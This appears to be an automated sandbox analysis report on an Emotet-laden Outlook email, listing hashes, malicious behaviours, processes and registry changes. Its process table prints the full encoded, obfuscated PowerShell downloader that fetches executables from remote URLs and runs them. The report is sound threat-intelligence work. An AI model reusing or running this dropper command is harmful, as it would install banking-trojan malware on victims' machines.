

| File name: | Re RE Avantor Inc#74142I.msg |
| Full analysis: | https://app.any.run/tasks/3ce97f1c-b982-4da6-947d-33142a3f76fb |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 23, 2019, 12:49:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 26456FBFAEF6AFE5C545FD515245A93D |
| SHA1: | 907A09E1C320FCB7D85AF5A27F2BAC8B585D9493 |
| SHA256: | 6C9D3D57468FE72D168953DC2DE92DE7BDDCEB58CC95549EEDDB75FB43276F60 |
| SSDEEP: | 6144:Du9RRdn77HUUUUUUUUUUUUUUUUUUUT52Vl7vEYVf607c:DunRZ77HUUUUUUUUUUUUUUUUUUUTCl7o |
MALICIOUS
EMOTET was detected
- soundser.exe (PID: 2660)
Application was dropped or rewritten from another process
- soundser.exe (PID: 2660)
- 778.exe (PID: 3552)
- B7XrNNOXjnK0.exe (PID: 2148)
- B7XrNNOXjnK0.exe (PID: 3596)
- soundser.exe (PID: 2072)
- soundser.exe (PID: 3420)
- 778.exe (PID: 2388)
- soundser.exe (PID: 1936)
Emotet process was detected
- soundser.exe (PID: 2072)
- soundser.exe (PID: 1936)
Changes the autorun value in the registry
- soundser.exe (PID: 2660)
Downloads executable files from the Internet
- powershell.exe (PID: 332)
Connects to CnC server
- soundser.exe (PID: 2660)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 960)
- powershell.exe (PID: 332)
Starts itself from another location
- 778.exe (PID: 2388)
- B7XrNNOXjnK0.exe (PID: 3596)



Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 960)
- WINWORD.EXE (PID: 116)
Application launched itself
- WINWORD.EXE (PID: 116)
- B7XrNNOXjnK0.exe (PID: 2148)
- soundser.exe (PID: 2072)
Executable content was dropped or overwritten
- powershell.exe (PID: 332)
- soundser.exe (PID: 2660)
- B7XrNNOXjnK0.exe (PID: 3596)
- 778.exe (PID: 2388)
Connects to server without host name
- soundser.exe (PID: 2660)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 116)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 116)
- OUTLOOK.EXE (PID: 960)
- WINWORD.EXE (PID: 1476)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (35.2) |
|---|---|---|
| .oft | | | Outlook Form Template (20.5) |
| .doc | | | Microsoft Word document (15.8) |
| .xls | | | Microsoft Excel sheet (14.8) |
| .doc | | | Microsoft Word document (old ver.) (9.4) |
Total processes
45
Monitored processes
12
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 116 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\GID0CUHW\YU_7486171_04222019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 332 | powershell -e JABMAG8AWgBEAEEAQQA9ACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnADQANAAxACcALAAnAHQAQQBfACcAKQA7ACQATQBBADQAQQBBAG8AIAA9ACAAJwA3ADcAOAAnADsAJABoAF8AQQBDAEEAWgA9ACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcANABEACcALAAnAEoAQQBBACcAKQAsACcAQQBBACcAKQA7ACQAegBBAEEAQwAxAEEAQQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQATQBBADQAQQBBAG8AKwAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAZQB4AGUAJwAsACcALgAnACkAOwAkAFoAawBrAFEAQQBVAD0AKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIALQBmACcAVgBjACcALAAnAEMARABVACcALAAnAG8AWAA0ACcAKQA7ACQAbgBaAEEAQQBRAFEAPQAmACgAJwBuAGUAdwAtACcAKwAnAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAE4AYABlAGAAVAAuAFcAZQBgAEIAYwBMAGkARQBgAE4AdAA7ACQAVgBjAFgAVQBvAFUAPQAoACIAewAxADEAfQB7ADEAOQB9AHsAMQA3AH0AewA3AH0AewAxADYAfQB7ADEAMAB9AHsAMgAwAH0AewAxAH0AewAyADQAfQB7ADMAfQB7ADIAfQB7ADkAfQB7ADMAMAB9AHsAMQAzAH0AewA1AH0AewA2AH0AewAyADIAfQB7ADMAMQB9AHsAMgA5AH0AewAyADMAfQB7ADEAOAB9AHsAMAB9AHsAMQAyAH0AewAyADYAfQB7ADIAMQB9AHsAMgA3AH0AewA0AH0AewAyADgAfQB7ADEANAB9AHsAMQA1AH0AewA4AH0AewAyADUAfQAiACAALQBmACAAKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAIAAnAC8AbQBpACcALAAnAHQAcAA6ACcALAAnAC8AJwApACwAKAAiAHsAMAB9AHsAMwB9AHsANgB9AHsANAB9AHsAMgB9AHsANQB9AHsAMQB9ACIAIAAtAGYAIAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAHQAJwAsACcAcAA6AC8AJwApACwAJwBvAG0ALwAnACwAJwAuACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcALwBzAHQAJwAsACcAZQAnACkALAAoACIAewAyAH0AewAwAH0AewAxAH0AIgAtAGYAIAAnAGcAZQByACcALAAnAHMAdAAnACwAJwBlAG4AcgAnACkALAAnAGMAJwAsACcAdgAnACkALAAoACIAewA0AH0AewAyAH0AewAzAH0AewAwAH0AewAxAH0AIgAtAGYAKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIALQBmACAAJwBvAG4AcwAvAEAAJwAsACcAaAAnACwAJwAvAHEAJwApACwAJwB0AHQAJwAsACcAYwBsACcALAAnAGUAcwAnACwAJwB0AGkAJwApACwAJwByACcALAAoACIAewAxAH0AewAzAH0AewAwAH0AewA0AH0AewAyAH0AIgAtAGYAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnADYAaABsACcALAAnAC8AJwApACwAJwBsACcALAAnAHQAcAA6ACcALAAnAHYALwBjACcALAAnAEAAaAB0ACcAKQAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwAvAGgAJwAsACcAbwBtACcAKQAsACcAbwBtACcALAAnAG8AbgB0ACcALAAoACIAewAwAH0AewAxAH0AewAyAH0AIgAtAGYAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAZwBpAC0AJwAsACcALwBjACcAKQAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcALwAnACwAJwBiAGkAbgAnACkALAAnAFYATAAnACkALAAoACIAewAxAH0AewAwAH0AIgAtAGYAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwAvAHoAbQAnACwAJwBlAHkAZQAnACkALAAnAHAAOgAvACcAKQAsACgAIgB7ADEAfQB7ADAAfQB7ADIAfQAiAC0AZgAgACcAeABjACcALAAnAG4AdAAvACcALAAnAC8AJwApACwAJwBoAHQAdAAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBmAGkAZAAnACwAJwBhACcAKQAsACcAYwAnACwAKAAiAHsAMwB9AHsAMgB9AHsAMAB9AHsAMQB9AHsANAB9ACIALQBmACAAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAZABvAGwAJwAsACcAZQAnACkALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBlAHIAcwAnACwAJwBsACcAKQAsACcAbgAnACwAJwAvAG8AJwAsACcAdABvACcAKQAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBtACcALAAnAGUALgBjAG8AJwApACwAJwByACcAKQAsACcAZQAnACwAKAAiAHsAMQB9AHsAMAB9AHsAMgB9AHsAMwB9ACIAIAAtAGYAIAAnAHUAbQBiACcALAAoACIAewAyAH0AewAxAH0AewAwAH0AIgAtAGYAIAAnAGQAdQBkACcALAAnAC8AJwAsACcAOgAvACcAKQAsACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiAC0AZgAnAGMAbwAnACwAJwBtAC8AdwBwACcALAAnAC4AJwApACwAJwAtAGMAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAaAB0ACcALAAnAFIALwBAACcAKQAsACcAcAAnACwAJwBAAGgAdAAnACwAKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAC8ANQBvACcALAAnAHcAcQAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBtACcALAAnAC4AYwBvACcAKQApACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAGEAZwAnACwAJwBlAHAAJwApACwAJwBIAGQANAAnACwAJwBhACcALAAnAGIATQAvACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAoACIAewAwAH0AewAxAH0AIgAtAGYAJwAtAG0AJwAsACcAeQBhAG4AbQAnACkALAAnAGEAcgAnACkALAAnAGIAJwAsACcALwAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAGkAbABlACcALAAnAHMALwAnACkALAAnAHIAegAuACcALAAnAGUAXwBmACcAKQAuACIAcwBQAGAATABJAHQAIgAoACcAQAAnACkAOwAkAFcAQgB3AEEARABCAEcAPQAoACIAewAyAH0AewAwAH0AewAxAH0AIgAgAC0AZgAgACcAeAAnACwAJwBEACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAFEAbwAnACwAJwBpAEEAJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABLAEEAQQB3AFUAYwAgAGkAbgAgACQAVgBjAFgAVQBvAFUAKQB7AHQAcgB5AHsAJABuAFoAQQBBAFEAUQAuACIAZABPAFcAYABOAGwAbwBhAEQARgBgAEkAbABFACIAKAAkAEsAQQBBAHcAVQBjACwAIAAkAHoAQQBBAEMAMQBBAEEAKQA7ACQAaQBRAFEAQQBBAFEAQQBVAD0AKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIALQBmACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAbwBBAEEAJwAsACcAUQAnACkALAAnAHgAJwAsACcASwBCAEcAJwApADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0ASQAnACsAJwB0ACcAKwAnAGUAbQAnACkAIAAkAHoAQQBBAEMAMQBBAEEAKQAuACIATABgAGUATgBnAGAAVABoACIAIAAtAGcAZQAgADMAOAA3ADMAMwApACAAewAuACgAJwBJAG4AdgBvACcAKwAnAGsAJwArACcAZQAtAEkAdAAnACsAJwBlAG0AJwApACAAJAB6AEEAQQBDADEAQQBBADsAJABvADEAQgBBAGsAWgA9ACgAIgB7ADEAfQB7ADIAfQB7ADAAfQAiACAALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcAQQAnACwAJwBVAEEAQgAnACkALAAnAEYAQgBrACcALAAnAEEAJwApADsAYgByAGUAYQBrADsAJABDAFgAeABBAEEAXwBRAD0AKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIAIAAtAGYAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBRACcALAAnAEEAeABrACcAKQAsACcAYgBRACcAKQAsACcAbwAnACwAJwBBACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQATwBBAEEANABaAEEAQwBEAD0AKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIAIAAtAGYAJwBJAGMAbwAnACwAJwBBACcALAAnAEMAQQBvACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 960 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\Re RE Avantor Inc#74142I.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 1476 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1936 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 778.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2072 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | B7XrNNOXjnK0.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Memory Diagnostic Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2148 | "C:\Users\admin\AppData\Local\soundser\B7XrNNOXjnK0.exe" | C:\Users\admin\AppData\Local\soundser\B7XrNNOXjnK0.exe | — | soundser.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Memory Diagnostic Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2388 | --3f3015f6 | C:\Users\admin\778.exe | 778.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2660 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3420 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | — | soundser.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Memory Diagnostic Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 887
Read events
2 986
Write events
874
Delete events
27
Modification events
| (PID) Process: | (960) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (960) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (960) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | ,`: |
Value: 2C603A00C0030000010000000000000000000000 | |||
| (PID) Process: | (960) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: C003000040F16E0CD3F9D40100000000 | |||
| (PID) Process: | (960) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (960) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220007520 | |||
| (PID) Process: | (960) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (960) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (960) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (960) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1318518805 | |||
Executable files
4
Suspicious files
6
Text files
24
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 960 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR342C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 960 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFD225D879FE0B4E9A.TMP | — | |
